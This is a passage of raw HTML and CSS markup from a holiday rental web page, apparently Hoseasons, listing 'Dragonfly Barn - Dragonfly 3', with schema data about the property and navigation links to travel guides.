.brCavy{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g359[id="sc-746783a5-3"]{content:"brCavy,"}/*!sc*/
.ljyNXF{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.ljyNXF{display:none;}}/*!sc*/
data-styled.g360[id="sc-746783a5-4"]{content:"ljyNXF,"}/*!sc*/
.dRLCoK{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g361[id="sc-746783a5-5"]{content:"dRLCoK,"}/*!sc*/
.fcOTtZ{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g362[id="sc-746783a5-6"]{content:"fcOTtZ,"}/*!sc*/
.hKefWf{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.hKefWf{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g363[id="sc-746783a5-7"]{content:"hKefWf,"}/*!sc*/
.kZThAm{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.eSGFkl{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.jOnOBf{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.cLZELa{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.eiWUCr{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g364[id="sc-746783a5-8"]{content:"kZThAm,eSGFkl,jOnOBf,cLZELa,eiWUCr,"}/*!sc*/
.cyHEJD{display:none;}/*!sc*/
@media screen and (min-width:1024px){.cyHEJD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(13,64,55,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.cyHEJD:disabled{opacity:0.3;}.cyHEJD:disabled:hover{cursor:not-allowed;}.cyHEJD:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g365[id="sc-746783a5-9"]{content:"cyHEJD,"}/*!sc*/
.iAJXnI{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.iAJXnI > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.iAJXnI > button{font-size:14px;line-height:20px;}}/*!sc*/
.iAJXnI > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iAJXnI > button > svg{fill:rgba(20,100,85,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.iAJXnI{display:none;}}/*!sc*/
data-styled.g368[id="sc-746783a5-12"]{content:"iAJXnI,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g369[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g374[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g375[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g376[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.dfOxbR a{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dfOxbR a:hover{color:rgba(16,80,68,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g377[id="sc-5bca6ffb-3"]{content:"dfOxbR,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g379[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g380[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g381[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g382[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g385[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g386[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g387[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
.ixQGJB{-webkit-transition:max-height 0.85s,margin 0.85s;transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
.ixQGJB:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(252,252,252,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g391[id="sc-60fa08e3-0"]{content:"ixQGJB,"}/*!sc*/
.bwdnbF{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.bwdnbF{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(252,252,252,1);opacity:1;}}/*!sc*/
data-styled.g402[id="sc-dbbfe644-0"]{content:"bwdnbF,"}/*!sc*/
.gJONwJ{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(20,100,85,1);}/*!sc*/
@media (min-width:1024px){.gJONwJ{padding:16px 32px;}.gJONwJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.gJONwJ:hover{cursor:pointer;}/*!sc*/
.frqowS{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.frqowS{padding:16px 32px;}.frqowS:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.frqowS:hover{cursor:pointer;}/*!sc*/
data-styled.g403[id="sc-dbbfe644-1"]{content:"gJONwJ,frqowS,"}/*!sc*/
.faKZDs{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
data-styled.g404[id="sc-f459aab1-0"]{content:"faKZDs,"}/*!sc*/
.dcCYSG{position:relative;}/*!sc*/
data-styled.g405[id="sc-f459aab1-1"]{content:"dcCYSG,"}/*!sc*/
.galCHJ > div{height:100% !important;}/*!sc*/
data-styled.g422[id="sc-c696de4-0"]{content:"galCHJ,"}/*!sc*/
.kNXGAz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.kNXGAz:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.kNXGAz{display:none;}}/*!sc*/
.kNXGAz > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.kNXGAz > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.kNXGAz > span > div:first-child{width:100%;}/*!sc*/
.kNXGAz input{border:2px solid transparent;margin:0;}/*!sc*/
.kNXGAz input:hover{border-color:transparent;}/*!sc*/
.kNXGAz input:active,.kNXGAz input:focus{outline:2px solid rgba(218,62,129,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g424[id="sc-c696de4-2"]{content:"kNXGAz,"}/*!sc*/
.iuIVZy{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(27,133,114,1) 0%, rgba(27,133,114,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g427[id="sc-5963b8d6-0"]{content:"iuIVZy,"}/*!sc*/
.cslvdL{padding:0px 16px;background-color:rgba(27,133,114,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cslvdL svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cslvdL ul,.cslvdL li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cslvdL{height:72px;}}/*!sc*/
@media (min-width:1024px){.cslvdL{height:80px;}}/*!sc*/
data-styled.g429[id="sc-5963b8d6-2"]{content:"cslvdL,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g430[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJO{height:23px;width:auto;}}/*!sc*/
data-styled.g431[id="sc-5963b8d6-4"]{content:"eYWbJO,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g433[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g434[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g435[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g436[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-hoseasons"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://use.typekit.net/hai1juy.css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Dragonfly Barn - Dragonfly 3","description":"Filled with charm and boasting its own enclosed private courtyard garden, this is comfortable base with chances to explore the area.","latitude":"51.0748","longitude":"-2.99912","identifier":"28845","image":["https://img.chooseacottage.co.uk/property/670/1200/670177.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221571.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221572.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221573.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221574.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221575.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221576.jpg","https://img.chooseacottage.co.uk/property/112/1200/11221577.jpg","https://img.chooseacottage.co.uk/property/112/1200/11222180.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403286.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403287.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403288.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403289.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403290.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403291.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403292.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403293.jpg","https://img.chooseacottage.co.uk/property/114/1200/11403294.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"2"},"numberOfBathroomsTotal":1,"numberOfBedrooms":1,"petsAllowed":true}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><header class="sc-5963b8d6-2 cslvdL nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg xmlns="http://www.w3.org/2000/svg" width="151" height="20" viewBox="0 0 151 20" fill="none" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJO"><title>Hoseasons reversed logo</title><g clip-path="url(#clip0_16660_5889)"><path d="M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z" fill="#FFFBF9"></path><path d="M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z" fill="#FFFBF9"></path><path d="M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z" fill="#FFFBF9"></path><path d="M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z" fill="#FFFBF9"></path><path d="M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z" fill="#FFFBF9"></path><path d="M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z" fill="#FFFBF9"></path><path d="M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z" fill="#FFFBF9"></path><path d="M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z" fill="#FFFBF9"></path><path d="M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z" fill="#57BC95"></path><path d="M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z" fill="#57BC95"></path><path d="M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z" fill="#FFFBF9"></path></g><defs><clipPath id="clip0_16660_5889"><rect width="151" height="20" fill="white"></rect></clipPath></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Lodges-$-/lodges-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/lodges" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Lodges<!-- --> </a></li><li data-ga="navigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/holiday-parks" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="navigationlink-$-Cottages-$-/cottages-$-3" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/cottages" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Cottages<!-- --> </a></li><li data-ga="navigationlink-$-Boats-$-/boat-holidays-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/boat-holidays" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Boats<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-5" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Latest holiday guides</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Holiday collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/year-round-hot-tubs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best lodges with covered hot tubs for year-round indulgence-$-https://www.hoseasons.co.uk/blog/year-round-hot-tubs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best lodges with covered hot tubs for year-round indulgence</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-christmas-markets-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-20 of the best UK Christmas markets for 2025-$-https://www.hoseasons.co.uk/blog/best-christmas-markets-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">20 of the best UK Christmas markets for 2025</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to spend Christmas-$-https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to spend Christmas</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/autumn-leaves-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where to find the best autumn leaves in the UK-$-https://www.hoseasons.co.uk/blog/autumn-leaves-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Where to find the best autumn leaves in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/october-half-term-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places for October half-term-$-https://www.hoseasons.co.uk/blog/october-half-term-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places for October half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/big-dog-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The big dog-friendly guide to the UK-$-https://www.hoseasons.co.uk/blog/big-dog-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">The big dog-friendly guide to the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best budget-friendly family hotspots-$-https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best budget-friendly family hotspots</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/travelling-with-dogs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Tips for travelling with dogs-$-https://www.hoseasons.co.uk/blog/travelling-with-dogs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Tips for travelling with dogs</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for UK theme parks-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for UK theme parks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best wellness retreats in the UK-$-https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best wellness retreats in the UK</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div 